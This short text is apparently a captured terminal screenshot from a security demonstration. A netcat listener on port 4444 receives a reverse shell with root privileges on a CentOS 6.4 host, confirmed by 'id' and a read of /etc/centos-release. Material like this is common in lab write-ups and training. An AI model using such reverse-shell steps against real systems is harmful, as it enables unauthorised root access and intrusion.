 tapioca@xcat:~$ nc -lp 4444
sh: cannot set terminal process group (-1): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# cat /etc/centos-release
cat /etc/centos-release
CentOS release 6.4
sh-4.1# _